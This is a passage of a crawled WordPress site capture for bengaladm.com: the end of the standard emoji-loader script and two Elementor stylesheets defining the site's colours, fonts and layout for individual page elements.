OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bengaladm.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bengaladm.com/wp-content/uploads/elementor/css/post-8.css?ver=1686266989
body_size: 11486
content:
.elementor-kit-8{--e-global-color-primary:#EC6926;--e-global-color-secondary:#000000;--e-global-color-text:#C6C6C6;--e-global-color-accent:#F71A2C;--e-global-color-d7c7326:#FFFFFF;--e-global-color-deeb276:#0C0C0C;--e-global-color-99a92b2:#4F4F4F4D;--e-global-typography-primary-font-family:"Fira Sans Condensed";--e-global-typography-primary-font-size:70px;--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Fira Sans Condensed";--e-global-typography-secondary-font-size:54px;--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-a38e3fb-font-family:"Fira Sans Condensed";--e-global-typography-a38e3fb-font-size:80px;--e-global-typography-a38e3fb-font-weight:700;--e-global-typography-a38e3fb-text-transform:uppercase;--e-global-typography-a38e3fb-line-height:1.2em;--e-global-typography-48fd3ee-font-family:"Open Sans";--e-global-typography-48fd3ee-font-size:24px;--e-global-typography-48fd3ee-font-weight:400;--e-global-typography-37e8470-font-family:"Fira Sans Condensed";--e-global-typography-37e8470-font-size:28px;--e-global-typography-37e8470-font-weight:700;--e-global-typography-55ba4f1-font-family:"Fira Sans Condensed";--e-global-typography-55ba4f1-font-size:24px;--e-global-typography-55ba4f1-font-weight:700;--e-global-typography-f7a8d99-font-family:"Fira Sans Condensed";--e-global-typography-f7a8d99-font-size:20px;--e-global-typography-f7a8d99-font-weight:600;--e-global-typography-6bf3052-font-family:"Fira Sans Condensed";--e-global-typography-6bf3052-font-size:16px;--e-global-typography-6bf3052-font-weight:600;--e-global-typography-6bf3052-text-transform:uppercase;--e-global-typography-430fe9c-font-family:"Open Sans";--e-global-typography-430fe9c-font-size:14px;--e-global-typography-430fe9c-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-kit-8 a{color:var( --e-global-color-primary );}.elementor-kit-8 a:hover{color:var( --e-global-color-d7c7326 );}.elementor-kit-8 h1{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-8 h2{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-kit-8 h3{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-37e8470-font-family ), Sans-serif;font-size:var( --e-global-typography-37e8470-font-size );font-weight:var( --e-global-typography-37e8470-font-weight );line-height:var( --e-global-typography-37e8470-line-height );letter-spacing:var( --e-global-typography-37e8470-letter-spacing );word-spacing:var( --e-global-typography-37e8470-word-spacing );}.elementor-kit-8 h4{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-kit-8 h5{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-f7a8d99-font-family ), Sans-serif;font-size:var( --e-global-typography-f7a8d99-font-size );font-weight:var( --e-global-typography-f7a8d99-font-weight );line-height:var( --e-global-typography-f7a8d99-line-height );letter-spacing:var( --e-global-typography-f7a8d99-letter-spacing );word-spacing:var( --e-global-typography-f7a8d99-word-spacing );}.elementor-kit-8 h6{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-primary );background-color:#00000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;padding:20px 40px 20px 40px;}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-kit-8 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-99a92b2 );background-color:var( --e-global-color-deeb276 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-primary-font-size:50px;--e-global-typography-secondary-font-size:36px;--e-global-typography-text-font-size:15px;--e-global-typography-accent-font-size:15px;--e-global-typography-a38e3fb-font-size:54px;--e-global-typography-48fd3ee-font-size:20px;--e-global-typography-37e8470-font-size:24px;--e-global-typography-55ba4f1-font-size:22px;--e-global-typography-f7a8d99-font-size:18px;--e-global-typography-6bf3052-font-size:15px;--e-global-typography-430fe9c-font-size:13px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-8 h3{font-size:var( --e-global-typography-37e8470-font-size );line-height:var( --e-global-typography-37e8470-line-height );letter-spacing:var( --e-global-typography-37e8470-letter-spacing );word-spacing:var( --e-global-typography-37e8470-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-f7a8d99-font-size );line-height:var( --e-global-typography-f7a8d99-line-height );letter-spacing:var( --e-global-typography-f7a8d99-letter-spacing );word-spacing:var( --e-global-typography-f7a8d99-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );padding:17px 35px 17px 35px;}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:42px;--e-global-typography-secondary-font-size:28px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-a38e3fb-font-size:40px;--e-global-typography-48fd3ee-font-size:16px;--e-global-typography-37e8470-font-size:22px;--e-global-typography-55ba4f1-font-size:20px;--e-global-typography-f7a8d99-font-size:16px;--e-global-typography-6bf3052-font-size:14px;--e-global-typography-430fe9c-font-size:12px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-primary-font-size );}.elementor-kit-8 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-8 h3{font-size:var( --e-global-typography-37e8470-font-size );line-height:var( --e-global-typography-37e8470-line-height );letter-spacing:var( --e-global-typography-37e8470-letter-spacing );word-spacing:var( --e-global-typography-37e8470-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-55ba4f1-font-size );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-f7a8d99-font-size );line-height:var( --e-global-typography-f7a8d99-line-height );letter-spacing:var( --e-global-typography-f7a8d99-letter-spacing );word-spacing:var( --e-global-typography-f7a8d99-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-6bf3052-font-size );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );padding:15px 30px 15px 30px;}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://bengaladm.com/wp-content/uploads/elementor/css/post-183.css?ver=1689514729
body_size: 47806
content:
.elementor-183 .elementor-element.elementor-element-5efba2dc > .elementor-container{min-height:500px;}.elementor-183 .elementor-element.elementor-element-5efba2dc:not(.elementor-motion-effects-element-type-background), .elementor-183 .elementor-element.elementor-element-5efba2dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bengaladm.com/wp-content/uploads/2023/05/the-making-of-video-production-and-crew-working-2023-05-23-01-10-25-utc.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-183 .elementor-element.elementor-element-5efba2dc > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-183 .elementor-element.elementor-element-5efba2dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-100px;margin-bottom:0px;}.elementor-183 .elementor-element.elementor-element-4df312e4{text-align:center;}.elementor-183 .elementor-element.elementor-element-4df312e4 .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-icon i{color:var( --e-global-color-d7c7326 );transition:color 0.3s;}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-icon svg{fill:var( --e-global-color-d7c7326 );transition:fill 0.3s;}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-161b6cf{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-icon{padding-right:10px;}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-183 .elementor-element.elementor-element-161b6cf .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-73878c0c{padding:100px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-39025cde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-183 .elementor-element.elementor-element-530c0b68 img{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-530c0b68 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-183 .elementor-element.elementor-element-a35f1d3{margin-top:-67px;margin-bottom:0px;}.elementor-183 .elementor-element.elementor-element-3caee31e > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-d7c7326 );margin:0px 0px 30px 0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-183 .elementor-element.elementor-element-799ba093 .elementskit-section-title-wraper .elementskit-section-subtitle{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );margin:0px 0px 5px 0px;}.elementor-183 .elementor-element.elementor-element-28df2ec2{text-align:justify;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-183 .elementor-element.elementor-element-54a5efcd > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-e3e875e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-deeb276 );}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated >  .elementor-background-overlay{opacity:0.9;}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated, .elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated > .elementor-background-overlay, .elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-183 .elementor-element.elementor-element-e3e875e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-number-wrapper{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-183 .elementor-element.elementor-element-4a3d5e7 .elementor-counter-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-number-wrapper{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-183 .elementor-element.elementor-element-22088b8 .elementor-counter-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-number-wrapper{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-183 .elementor-element.elementor-element-c05850d .elementor-counter-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-number-wrapper{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-183 .elementor-element.elementor-element-e70d003 .elementor-counter-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );}.elementor-183 .elementor-element.elementor-element-74e3d85{margin-top:5px;margin-bottom:62px;}.elementor-bc-flex-widget .elementor-183 .elementor-element.elementor-element-91636a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-183 .elementor-element.elementor-element-91636a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-183 .elementor-element.elementor-element-91636a7 > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-183 .elementor-element.elementor-element-8a938a9{text-align:justify;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-183 .elementor-element.elementor-element-799648b{text-align:justify;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-183 .elementor-element.elementor-element-8579c86{text-align:left;}.elementor-183 .elementor-element.elementor-element-8579c86 img{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-0cc87ec{text-align:left;top:279px;}.elementor-183 .elementor-element.elementor-element-0cc87ec img{width:70%;border-radius:10px 10px 10px 10px;}body:not(.rtl) .elementor-183 .elementor-element.elementor-element-0cc87ec{left:137px;}body.rtl .elementor-183 .elementor-element.elementor-element-0cc87ec{right:137px;}.elementor-183 .elementor-element.elementor-element-61402027{padding:0px 0px 100px 0px;}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-d7c7326 );margin:0px 0px 10px 0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-183 .elementor-element.elementor-element-7d218297 .elementskit-section-title-wraper .elementskit-section-subtitle{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6bf3052-font-family ), Sans-serif;font-size:var( --e-global-typography-6bf3052-font-size );font-weight:var( --e-global-typography-6bf3052-font-weight );text-transform:var( --e-global-typography-6bf3052-text-transform );line-height:var( --e-global-typography-6bf3052-line-height );letter-spacing:var( --e-global-typography-6bf3052-letter-spacing );word-spacing:var( --e-global-typography-6bf3052-word-spacing );margin:0px 0px 5px 0px;}.elementor-183 .elementor-element.elementor-element-7d218297 > .elementor-widget-container{padding:0% 24% 0% 24%;}.elementor-183 .elementor-element.elementor-element-5003967{text-align:center;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-183 .elementor-element.elementor-element-5003967 > .elementor-widget-container{padding:0% 22% 0% 22%;}.elementor-183 .elementor-element.elementor-element-1c8e50d8{padding:30px 0px 0px 0px;}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-3786dd8 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-3786dd8 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-3786dd8 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-3786dd8 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-00cc967 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-00cc967 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-00cc967 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-00cc967 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-0096de6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-0096de6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-0096de6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-0096de6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-951e2d6 > a{color:var( --e-global-color-primary );background-color:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-951e2d6 > a svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-951e2d6 > a:hover{color:var( --e-global-color-d7c7326 );background-color:var( --e-global-color-primary );}.elementor-183 .elementor-element.elementor-element-67308dfd .elementor-repeater-item-951e2d6 > a:hover svg path{stroke:var( --e-global-color-d7c7326 );fill:var( --e-global-color-d7c7326 );}.elementor-183 .elementor-element.elementor-element-67308dfd .profile-card:hover, .elementor-183 .elementor-element.elementor-element-67308dfd .profile-image-card:hover, .elementor-183 .elementor-element.elementor-element-67308dfd .profile-card::before, .elementor-183 .elementor-element.elementor-element-67308dfd .profile-image-card::before, .elementor-183 .elementor-element.elementor-element-67308dfd div .profile-card .profile-body::before, .elementor-183 .elementor-element.elementor-element-67308dfd .image-card-v3 .profile-image-card:after{background-color:#000000C2;}.elementor-183 .elementor-element.elementor-element-67308dfd .profile-card, .elementor-183 .elementor-element.elementor-element-67308dfd .profile-image-card{border-radius:10px 10px 10px 10px;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 10%;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li{display:inline-block;margin:2px 2px 2px 2px;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li > a i{font-size:12px;}.elementor-183 .elementor-element.elementor-element-67308dfd .ekit-team-social-list > li > a svg{max-width:12px;}.elementor-183 .elementor-element.elementor-element-444c8ba7{text-align:center;}.elementor-183 .elementor-element.elementor-element-444c8ba7 .elementor-heading-title{color:var( --e-global-color-d7c7326 );font-family:var( --e-global-typography-55ba4f1-font-family ), Sans-serif;font-size:var( --e-global-typography-55ba4f1-font-size );font-weight:var( --e-global-typography-55ba4f1-font-weight );line-height:var( --e-global-typography-55ba4f1-line-height );letter-spacing:var( --e-global-typography-55ba4f1-letter-spacing );word-spacing:var( --e-global-typography-55ba4f1-word-spacing );}.elementor-183 .elementor-element.elementor-element-58c0481a{text-align:center;}.elementor-183 .elementor-element.elementor-element-58c0481a .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-183 .elementor-element.elementor-element-58c0481a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-183 